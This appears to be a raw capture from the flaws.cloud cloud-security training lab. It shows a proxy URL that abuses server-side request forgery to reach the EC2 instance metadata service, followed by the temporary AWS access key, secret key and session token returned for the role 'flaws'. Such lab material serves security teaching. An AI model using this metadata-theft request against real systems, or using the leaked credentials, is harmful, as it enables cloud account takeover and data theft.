 4d0cf09b9b2d761a7d87be99d17507bce8b86f3b.flaws.cloud/proxy/169.254.169.254/latest/meta-data/iam/security-credentials/flaws
{
"Code" : "Success",
"LastUpdated" : "2023-08-07T20:37:13Z",
"Type" : "AWS-HMAC",
"AccessKeyId" : "ASIA6GG7PSQG7D6A3DW7",
"SecretAccessKey" : "E93IjqQ54odM3pSc13AKxsn0WEZ4QVtyTwiT4F6F",
"Token" : "IQoJb3JpZ2luX2VjENX//////////wEaCXVzLXdlc3QtMiJHMEUCIGZN9gQ3IBn+DNz6sa13njrJCnsp/TCQQ40nZisCjbQHAiEAqiV+QbSsNVdggOfIBTNn5ZEIG38RWnn+pSP38Sg6h/AqsgUIfhAEGgw5NzU0MjYyNjIwMjkiDNnOFTTlgN222ibXMCqPBQjiGDCiVrINqSsWKidlp7Ds+u1u/JwdPHxO
/BbKprhoxIVSYIfiqMrpxMEtWulgvZqe6P2Aa+JwxxmQ3GdeK/VRNioPOGkzy+nLN7dBpnqgQYjtAmEDyi4fO/EcWBCBu0uHcxCjzqaMODiYPetm8F2oCyotIAlZPo9BDT47ggjc/liykzzb/iKD91VNILuYJ+zY6bbkwSyH4m76COl4jUJmTEEA/mxd4dwF0jinV8ark3JoMaw5+sr/IvlY8hg4tUmfXHDUoN957ewdLztnJj3
/XbvcheqsRZRBJ5RG749PyNXc4dnxk48BmzhHsnaiJkUwjiTvHbw5X959JnE8YSUeKeA9N/gtLXQq81VmO2y21H8uxzJuIgPtj56NqhLrD7H2rwn8f1PdPxBM+DHERES9thiJvnOei8InIWgT2K6+HKIijRed7PYV7qvSHZB26laMOt+iGTZ6guknHuDYlqCFNfCwPTjQDj8eBO+hCSuE0M2QDDc3iCoG26ODcHUMUaSeuhlAtIry+9
/zgjhwV23k/eCo7xHFh+VKEDTloewgxBnSe8FVlxsQglZzdaB0b47iW21lHGI0r+itLvzcmPkjAKiX+PK59Ga6dHdfENBruykiubAcz9njC1qmIY9DP17awwtR2NTAdvQvIgGA4j5P/JneERqPAuea5w/GqltOGp8++ZfUuz++nA88IRaWahWzlgz5NiEwlT30vAdjMXdIhmKotFSQgnyas6
/5lJGGWDrUI8Hz9uwmKShSp49qbM6Z1xutmbH533OxaLJt2pfOdzkgRdAqc3Ny9qVue2+jRFT77oYqeqAUMDEsgazn4iJ3L9KxbT5mrDkeUyfRryGn1bFSCw0u0Dthboom2Q4wqKzFpgY6sQFobjx/FEMEhEQB8ZzkVO+qPzbOetWDV5EWVHbg2tZWBAKgCOcNYxVYkU7JLETWGmVI9g5
/JGnuwWVDTwWUW9FRR+AEIU5LAKg6J1EXa5Tj5S21nxxWXYl/i9BmXnX86slUTQmdUWfpuQywVpfMvydWRHInV5nYz3l4MfmkWrpa2pqz8pkzYIdBNwMEMnYR6Wz9h58KKOfBPOYg0CfC83JjtvQaeOlIX/KT4jpH/Yq4FwA=",
"Expiration" : "2023-08-08T02:39:22Z"
}